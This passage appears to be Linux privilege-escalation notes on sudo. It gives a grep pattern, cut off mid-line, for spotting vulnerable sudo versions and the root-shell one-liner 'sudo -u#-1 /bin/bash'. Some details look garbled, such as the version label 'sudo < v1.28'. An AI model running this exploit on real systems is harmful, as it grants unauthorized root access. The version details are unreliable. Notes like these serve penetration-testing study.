 Sudo version
Based on the vulnerable sudo versions that appear in:
searchsploit sudo
You can check if the sudo version is vulnerable using this grep.
sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1\.8\.2[0123456
sudo < v1.28
From @sickrov
sudo -u#-1 /bin/bash
Lusen@lusensec.github.io